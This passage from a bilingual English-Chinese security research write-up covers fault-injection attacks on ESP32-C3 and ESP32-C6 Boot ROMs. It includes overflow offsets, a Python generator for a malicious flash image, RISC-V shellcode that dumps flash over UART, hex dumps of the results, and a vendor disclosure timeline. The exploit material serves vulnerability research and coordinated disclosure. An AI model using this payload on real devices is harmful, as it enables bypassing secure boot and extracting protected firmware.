What follows is a dump of the UART data sent by the device after a successful glitch.
以下是故障成功后设备发送的 UART 数据的转储。
00000000: 4553 502d 524f 4d3a 6573 7033 3263 332d  ESP-ROM:esp32c3-
00000010: 6170 6931 2d32 3032 3130 3230 370d 0a42  api1-20210207..B
00000020: 7569 6c64 3a46 6562 2020 3720 3230 3231  uild:Feb  7 2021
00000030: 0d0a 7273 743a 3078 3120 2850 4f57 4552  ..rst:0x1 (POWER
00000040: 4f4e 292c 626f 6f74 3a30 7864 2028 5350  ON),boot:0xd (SP
00000050: 495f 4641 5354 5f46 4c41 5348 5f42 4f4f  I_FAST_FLASH_BOO
00000060: 5429 0d0a 5350 4957 503a 3078 6565 0d0a  T)..SPIWP:0xee..
00000070: 6d6f 6465 3a44 494f 2c20 636c 6f63 6b20  mode:DIO, clock
00000080: 6469 763a 310d 0a56 616c 6964 2073 6563  div:1..Valid sec
00000090: 7572 6520 626f 6f74 206b 6579 2062 6c6f  ure boot key blo
000000a0: 636b 733a 2030 0d0a 496e 7661 6c69 6420  cks: 0..Invalid
000000b0: 696d 6167 6520 626c 6f63 6b2c 2063 616e  image block, can
000000c0: 2774 2076 6572 6966 792e 0d0a e901 021f  't verify.......
000000d0: 3000 0042 ee00 0000 0500 0303 0063 0000  0..B.........c..
000000e0: 0000 0001 adde adde 4100 0000 ffff ffff  ........A.......
000000f0: ffff ffff ffff ffff 08e5 cd3f 3704 003c  ...........?7..<
00000100: 0345 0400 b700 0040 9380 8006 0504 e780  .E.....@........
00000110: 0000 fdb7 ffff ffff ffff ffff ffff ffff  ................
********:                 cropped
000010d0: 2076 616c 6964 2c20 7369 676e 6174 7572   valid, signatur
000010e0: 6520 6261 641b 5b30 6d0a 0000 eeee eeee  e bad.[0m.......
000010f0: eeee eeee eeee eeee eeee eeee eeee eeee  ................
00001100: eeee eeee eeee eeee eeee eeee 0000 0000  ................
00001110: 0101 0101 0101 0101 0101 0101 0101 0101  ................
00001120: 0101 0101 0101 0101 0101 0101 0101 0101  ................
00001130: 0000 0000 626f 6f74 6c6f 6164 6572 5f75  ....bootloader_u
00001140: 7469 6c5f 7265 6769 6f6e 735f 6f76 6572  til_regions_over
00001150: 6c61 7000 7665 7269 6679 5f6c 6f61 645f  lap.verify_load_
00001160: 6164 6472 6573 7365 7300 0000 6861 6e64  addresses...hand
00001170: 6c65 2021 3d20 4e55 4c4c 0000 2f2f 4944  le != NULL..//ID
00001180: 462f 636f 6d70 6f6e 656e 7473 2f62 6f6f  F/components/boo
00001190: 746c 6f61 6465 725f 7375 7070 6f72 742f  tloader_support/
000011a0: 7372 632f 6573 7033 3263 332f 626f 6f74  src/esp32c3/boot
000011b0: 6c6f 6164 6572 5f73 6861 2e63 0000 0000  loader_sha.c....
000011c0: 6461 7461 5f6c 656e 2025 2034 203d 3d20  data_len % 4 ==
The area highlighted in orange corresponds to the beginning of the flash dump, showing the correct execution of the shellcode. Some readable strings, here belonging to the software bootloader, can be identified.
以橙色突出显示的区域对应于快速转储的开始,显示 shellcode 的正确执行。可以识别一些可读的字符串,这里属于软件引导加载程序。
ESP32-C6 Exploit ESP32-C6 利用
Strategy 策略
A comparable strategy can be employed for the ESP32-C6. A suitable target is located in the ets_run_flash_bootloader function, that is called early in the Boot ROM execution flow.
可以对 ESP32-C6 .合适的目标位于函数中,该 ets_run_flash_bootloader 函数在引导 ROM 执行流的早期调用。
mmap_adr = (void *)ets_loader_map_range(mmap_context, 0, 0x18, 0);
memcpy(local_buffer, mmap_adr, 8);
A memory map of 0x18 bytes and starting from offset 0 is requested with the ets_loader_map_range function. The resulting map is available from the address stored in mmap_adr. Just like for the ESP32-C3, even though 0x18 bytes only are requested, the MMU is configured for a larger chunk to become available.
该 ets_loader_map_range 函数请求字节和从偏移量 0 开始的 0x18 内存映射。生成的映射可从 中存储的地址获得 mmap_adr 。就像 一样 ESP32-C3 ,即使 0x18 只请求字节,MMU 也会配置为更大的块可用。
This snippet can be translated to the following assembly listing.
此代码片段可以转换为以下程序集列表。
4001acea: ef f0 3f cc     jal        ra, ets_loader_map_range
4001acee: aa 85           c.mv       a1, a0
4001acf0: 2a de           c.swsp     a0, 0x3c(sp)
4001acf2: 21 46           c.li       a2, 0x8
4001acf4: 68 08           c.addi4spn a0, sp, 0x1c
4001acf6: ef 50 91 77     jal        ra, memcpy
Glitching the instruction at address 0x4001acf2 could also corrupt the value of a2, resulting in an overflow of local_buffer.
地址 0x4001acf2 处的指令出现故障也可能损坏 a2 的值,从而导致 local_buffer 的溢出。
At runtime: 在运行时:
local_bufferstarts at address0x4087e46c.
local_buffer从 地址0x4087e46c开始。- The saved return address is located at address
0x4087e5ec.
保存的退货地址位于 地址0x4087e5ec。
Hence, a 0x180 + 0x4 bytes overflow is required to overwrite this return address. Assuming that a2 is once again overwritten with 0x208, things could work out.
因此,需要 0x180 + 0x4 字节溢出才能覆盖此返回地址。假设它 a2 再次被 覆盖 0x208 ,事情可能会解决。
The following piece of Python code can generate a payload based on the above. A valid image header still needs to be crafted, and some details sorted out.
以下一段 Python 代码可以基于上述内容生成有效负载。仍然需要制作一个有效的图像标题,并整理一些细节。
#!/usr/bin/env pyhon3
"""Generate a flash payload for the PoC."""

from struct import pack


if __name__ == "__main__":
    output_filename = "payload.bin"

    result = b""

    result += pack("<B", 0xE9)  # Magic
    result += pack("<B", 0x16)  # invalid segment count
    result += pack("<B", 2)  # SPI mode
    result += pack("<B", 0x1F)  # SPI speed & size
    result += pack("<I", 0x0000_0000)  # Don't care
    result += pack("<B", 0xEE)  # wp_pin

    result += b"\xFF"  # padding

    with open("shellcode/shellcode.bin", "rb") as f:
        result += f.read()

    result = result.ljust(0x180, b"\xFF")

    result += pack("<I", 0x42000000 + 10)  # Return address

    with open(output_filename, "wb") as f:
        f.write(result)
The complete payload size amounts to 0x184 bytes. This corresponds to four consecutive 128-byte blocks. However, if the shellcode is small enough and considering most of the payload’s data is padding, it’s possible that control over just two of these blocks, respectively starting at offset 0 and 0x180, would be enough for a successful exploit.
完整的有效负载大小以字节为单位 0x184 。这对应于四个连续的 128 字节块。但是,如果 shellcode 足够小,并且考虑到有效负载的大部分数据都是填充的,那么可能仅控制其中两个块(分别从 offset 0 和 0x180 开始)就足以成功利用漏洞。
Results 结果
The exploit has been tested with the following RISC-V assembly shellcode.
该漏洞已使用以下 RISC-V 汇编 shellcode 进行了测试。
li s0, 0x42000000 # Where the data is mapped
display_loop:
    lbu a0, 0(s0)
    li ra, 0x40022cda # uart_tx_one_char (in ROM, stable)
    addi s0, s0, 1
    jalr ra, 0
    c.j display_loop
Binary file generation 二进制文件生成
This follows the same approach as the ESP32-C3, with the only difference being the addresses of the mapped data and the uart_tx_one_char function.
这遵循与 ESP32-C3 相同的方法,唯一的区别是映射数据和 uart_tx_one_char 函数的地址。
The following payload was written to the beginning of the target’s flash memory. Highlighted in blue is the payload generated by the previously shared Python script. In green, is an additional piece of data added to help to detect the correct execution of the shellcode.
以下有效负载已写入目标闪存的开头。以蓝色突出显示的是之前共享的 Python 脚本生成的有效负载。绿色表示,是添加的附加数据段,以帮助检测 shellcode 的正确执行。
00000000: e916 021f 0000 0000 eeff 3704 0042 0345  ..........7..B.E
00000010: 0400 b730 0240 9380 a0cd 0504 e780 0000  ...0.@..........
00000020: fdb7 ffff ffff ffff ffff ffff ffff ffff  ................
00000030: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000040: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000050: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000060: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000070: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000080: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000090: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000000a0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000000b0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000000c0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000000d0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000000e0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000000f0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000100: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000110: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000120: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000130: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000140: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000150: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000160: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000170: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000180: 0a00 0042 0a76 6963 746f 7279 2150 6f43  ...B.victory!PoC
00000190: 2050 6f63 2050 6f63                       Poc Poc
Once again, during my tests, after a couple of minutes, the shellcode was successfully executed.
再一次,在我的测试中,几分钟后,shellcode 被成功执行。
What follows is a dump of the UART data sent by the device after a successful glitch.
以下是故障成功后设备发送的 UART 数据的转储。
00000000: 3030 3030 2030 7830 ff45 5350 2d52 4f4d  0000 0x0.ESP-ROM
00000010: 3a65 7370 3332 6336 2d32 3032 3230 3931  :esp32c6-2022091
00000020: 390d 0a42 7569 6c64 3a53 6570 2031 3920  9..Build:Sep 19
00000030: 3230 3232 0d0a 7273 743a 3078 3120 2850  2022..rst:0x1 (P
00000040: 4f57 4552 4f4e 292c 626f 6f74 3a30 7863  OWERON),boot:0xc
00000050: 2028 5350 495f 4641 5354 5f46 4c41 5348   (SPI_FAST_FLASH
00000060: 5f42 4f4f 5429 0d0a 496e 7661 6c69 6420  _BOOT)..Invalid
00000070: 696d 6167 6520 626c 6f63 6b20 636f 756e  image block coun
00000080: 743a 2032 3220 286d 6178 2031 3629 0d0a  t: 22 (max 16)..
00000090: e916 021f 0000 0000 eeff 3704 0042 0345  ..........7..B.E
000000a0: 0400 b730 0240 9380 a0cd 0504 e780 0000  ...0.@..........
000000b0: fdb7 ffff ffff ffff ffff ffff ffff ffff  ................
000000c0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000000d0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000000e0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000000f0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000100: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000110: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000120: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000130: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000140: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000150: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000160: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000170: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000180: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000190: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000001a0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000001b0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000001c0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000001d0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000001e0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
000001f0: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000200: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000210: 0a00 0042 0a76 6963 746f 7279 2150 6f43  ...B.victory!PoC
00000220: 2050 6f63 2050 6f63 ffff ffff ffff ffff   Poc Poc........
00000230: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000240: ffff ffff ffff ffff ffff ffff ffff ffff  ................
The area highlighted in orange corresponds to the beginning of the flash dump, showing the correct execution of the shellcode.
以橙色突出显示的区域对应于快速转储的开始,显示 shellcode 的正确执行。
Conclusion 结论
Espressif has introduced various countermeasures against fault injection in the Boot ROM of both the ESP32-C3 and ESP32-C6. However, they only guard against naive attacks, and it’s still possible to trigger exploitable buffer overflows, leading to code execution.
乐鑫在 ESP32-C3 和 ESP32-C6 的 Boot ROM 中引入了各种针对故障注入的对策。但是,它们只能防止幼稚的攻击,并且仍然有可能触发可利用的缓冲区溢出,从而导致代码执行。
Such a vulnerability seems especially useful in the context of dumping the entire content of an encrypted external flash, whose content has been partially revealed thanks to a previous side-channel attack.
这种漏洞在转储加密外部闪存的全部内容的上下文中似乎特别有用,由于之前的侧信道攻击,其内容已被部分泄露。
Disclosure Timeline 披露时间表
Espressif has been contacted to disclose the attack detailed in this article, along with the side-channel method disclosed in the previous one.
已联系乐鑫,披露本文中详述的攻击,以及上一篇文章中披露的侧信道方法。
The process outlined in the Espressif Security Incident Response Document has been followed.
我们遵循了乐鑫安全事件响应文档中概述的流程。
- 07-Aug-2023: A first email was sent to Espressif.
2023 年 8 月 7 日:第一封电子邮件已发送给乐鑫。 - 28-Aug-2023: After several follow-up emails, Espressif started analyzing the issue.
2023 年 8 月 28 日:在收到几封后续邮件后,乐鑫开始分析该问题。 - 15-Sept-2023 ~ 17-Nov-2023: Several technical exchanges took place. An ESP CPA Board unit and associated cartridges have been shipped to Espressif’s R&D center in Shanghai.
2023年9月15日~2023年11月17日:进行了多次技术交流。ESP CPA Board 单元和相关墨盒已运往乐鑫位于上海的研发中心。 - 20-Nov-2023: The bug bounty team at Espressif deemed this research eligible for a reward, granting $2,229.
2023 年 11 月 20 日:乐鑫漏洞赏金团队认为这项研究有资格获得奖励,授予 2,229 美元。 - 13-Dec-2023: Espressif shared a draft revision of a security advisory.
2023 年 12 月 13 日: 乐鑫分享了安全公告的修订草案。 - 08-Jan-2024: Espressif published the final advisory.
2024 年 1 月 8 日: 乐鑫发布了最终公告。
原文始发于Courk:Fault Injection Attacks against the ESP32-C3 and ESP32-C6
转载请注明:Fault Injection Attacks against the ESP32-C3 and ESP32-C6 | CTF导航